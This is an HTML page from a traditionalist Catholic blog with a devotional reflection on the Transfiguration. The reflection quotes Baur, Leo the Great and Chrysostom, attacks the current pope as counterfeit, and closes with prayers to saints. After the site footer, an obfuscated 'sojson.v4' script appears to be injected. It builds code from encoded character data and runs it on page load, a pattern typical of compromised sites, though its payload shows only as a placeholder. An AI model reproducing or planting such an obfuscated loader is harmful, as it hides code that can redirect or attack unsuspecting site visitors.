<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Christ's divinity is the source of our hope. "We look for the Savior, our Lord Jesus Christ, who will reform the body of our lowness, made like to the body of His glory" (Phil. 3: 20-21). We have confidence that our body will be made like the body of the Lord, which was transfigured on Tabor. The liturgy reminds us, "Behold what manner of charity the Father hath bestowed on us, that we should be called and should be the sons of God.. . . . We know that when He shall appear, we shall be like to Him" (I John 3" 1 f.). In the transfiguration of the Lord on Tabor we possess a visible image as well as a guarantee of our eventual transfiguration in body and soul. Through the transfiguration on Tabor, O Father, "Thou didst wonderfully foreshow the perfect adoption of sons by a voice coming down in a shining cloud" (Collect). These words of the Father, "This is My beloved Son, in whom I am well pleased" (Gospel), are spoken also to us who are joined to Christ through baptism. Because we are children, we are heirs, heirs of God and co-heirs of Christ, "the King of Glory, and sharers in this same glory" (Collect).</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Thou art beautiful above the sons of men; grace is poured abroad in Thy lips. My heart hath uttered a good word. I speak my works to the King. Alleljua, alleljua. He is the brightness of eternal light, the unspotted mirror, and the image of His goodness" (Gradual).</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"In this transfiguration it was indeed intended principally to take away from the hearts of the disciples the scandal of the cross, lest the degradation of His voluntary passion should shake the faith of those men to whom had been revealed the excellence of His hidden majesty" (St. Leo). In times when the kingdom of Satan displays its power and the kingdom of Christ is most hard pressed, the Church lifts up her eyes to Tabor to see the splendor of the hidden glory of God. "Thou alone are the Lord. Thou alone art most high," the King of Glory. (Father Benedict Baur, O.S.B., <em>The Light of the World</em>, Volume II, B. Herder Book Company, Saint Louis Missouri, 1954, pp. 430-431.)</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must remember to lift our own eyes up to Mount Thabor as well in the midst of the terrible sufferings afflicting the Church Militant on earth and the the thus of the world in which we live at a time when evil is "good," falsehoods are "truth," and the supposed "pope" and his "bishops" unmask themselves every as bold antitheses of Holy Mother Church's Apostles, Martyrs, Fathers, Doctors and Confessors. The Church Militant on earth is undergoing her mystical burial now, which is why we need to look at Mount Thabor today, the Feast of the Transfiguration of Our Blessed Lord and Saviour Jesus Christ.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The readings for today's Matins in the Divine Office today include reflections by Pope Saint Saint Leo the Great and Saint John Chyrsostom:</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Lord taketh chosen witnesses, and in their presence, revealeth His glory. That form of body which He had in common with other men, He so transfigured with light, that His Face did shine as the sun, and His raiment became exceeding white as snow. Of this metamorphosis the chief work was to remove from the hearts of the disciples the stumbling at the Cross. Before their eyes was unveiled the splendour of His hidden majesty, that the lowliness of His freely-chosen suffering might not confound their faith. But none the less was there here laid by the Providence of God a solid foundation for the hope of the Holy Church, whereby the whole body of Christ should know with what a change it is yet to be honoured. The members of that body whose Head hath already been transfigured in light may promise themselves a share in His glory.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">For the strengthening the Apostles and bringing them forward into all knowledge, there appeared unto them Moses and Elias that is, the Law and the Prophets talking with Him. Before five witnesses did His glorification take place, as though to fulfill that which is written: At the mouth of two witnesses, or at the mouth of three witnesses, shall the matter be established. Deut. xix. 15. What can be more certain, what can be better attested than this matter, which is proclaimed by the trumpets of both the Old and the New Testaments, and concerning which the witness of ancient testimony uniteth with the teaching of the Gospel The pages of either Covenant strengthen one another, and the brightness of open glory maketh manifest and distinct Him Whom the former prophecies had promised under the veil of mysteries.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The unveiling of such mysteries roused the mind of the Apostle Peter to an outburst of longing for the things eternal, which despised and disdained the things worldly and earthly overflowing with gladness at the vision, he yearned to dwell with Jesus there, where the revelation of His glory had rejoiced him. And so he said Master, it is good for us to be here if Thou wilt, let us make here three tabernacles, one for thee, and one for Moses, and one for Elias. <span style="font-weight: 700;">To this proposal the Lord answered nothing, this signifying, that what Peter wished was not wrong, but out of place, since the world could not be saved but by the death of Christ. And the Lord's example was to call the faith of believers to this, that albeit we are behoven to have no doubts concerning the promise of eternal blessedness, yet we are to understand that, amid the trials of this life, we are to seek for endurance before glory</span>. (Pope Saint Leo Great, Matins, The Divine Office, August 6.)</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This is pretty clear, is it not?</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">There is no means to save the world other than through the death of Our Divine Redeemer, Christ the King. There is no salvation in politics. A country whose citizenry is distracted by bread and circuses and concerned principally about the money, the money, and the money, and that has been conditioned to accept relativism, religious indifferentism, and statism as irreversible facts of life must look to the Divine Redeemer as He has revealed Himself to us exclusively through His true Church, the Catholic Church, outside of which there is no salvation and without which there can be no true social order.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Moreover, we in a situation today that is made more evil by the fact that the "pope" of the counterfeit church of conciliaism and his "bishops" hare the willing stooges and enablers of the lords of Modernity, who are ever desirous of intimidating us into silence about First and Last Things and to accept a slavery to their edicts as the only acceptable definition of "good citizenship." This is why what Pope Leo the Great wrote in the middle of the Fifth Century applies especially to our times as we must seek for endurance amid the trials of this life before glory.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John Chrysostom written of these truths less than one hundred years before the tenure of Pope Saint Leo the Great:</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Since the Lord had spoken much concerning dangers, much concerning His Own sufferings, much concerning death, and the killing of His disciples, and had laid upon them many hard and grievous things, and since all these were in this present life, and already hanging over them, whereas the good things were matter for hope and waiting as, for example, that whosoever should lose his life for His sake should find it, for that the Son of Man should come in the glory of His Father, and reward every man according to his works. Matth. xvi. 25, 27. Therefore, to assure them by their own eyes, and show them what the glory is wherein He will come, He manifested and unveiled it to them, as far as in this life they were able to grasp it, lest they and especially Peter should grieve over their own deaths, or the death of their Lord.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><font color="RED"><font color="black"><font color="RED"><font color="black"><font color="RED"><font color="black"><font color="RED"><font color="black"><font color="RED"><font color="black"><span style="font-size: 16px;">Behold what He doth, when He treateth of heaven and hell. Where He saith Whosoever will save his life shall lose it, and whosoever will lose his life for My sake shall find it. And again He shall reward every man according to his works in these words He pointeth at heaven and hell. But although He speaketh concerning both, He giveth a glimpse of heaven only and not of hell. To see hell would have profited the brutish and stupid, but His disciples were upright and clear-sighted, and therefore for them it was enough to be strengthened by the better things. This was what suited Him the best. Yet He left not the other altogether undone. Sometimes He set the horrors of hell, as it were, before the eyes, as for instance in the parable of the rich man and Lazarus, and that of him who was fain to wring the hundred pence from his fellow-servant.  (Saint John Chrysostom, Matins, The Divine Office.)</span></font></font></font></font></font></font></font></font></font></font></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We desire to be transfigured in glory for all eternity in Heaven. There is only one way to get to the Heavenly Mount Thabor, and that is by climbing our way to Mount Calvary each day of our lives, especially by making sure that we make all sacrifices necessary to move our families to those safe shelters in the catacombs where true bishops and true priests who are not "una cum" apostasy and betrayal will feed our souls with the true Sacraments as they provide us with the perennial truths of the Catholic Faith that are never subject to negotiation with heretics and schismatics, never capable of being understood or expressed in any other way that they have been understood and expressed throughout the ages.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady desires to lead us to the Heavenly Mount Thabor. Are we willing to stand next to her each day at Mount Calvary in order to be in Heaven with her for all eternity?</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Isn't it time to pray a Rosary now?</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Viva Cristo Rey</em>! <em>Vivat Christus Rex</em>!</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Immaculate Heart of Mary, pray for us now and the hour of our death.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint James the Greater, pray for.</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 13.008px;"><span style="font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Pope Saint Sixtus, Saints Felicissimus and Agapitus, pray for us.</span></span></p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='bb752'></span></body>
</html>
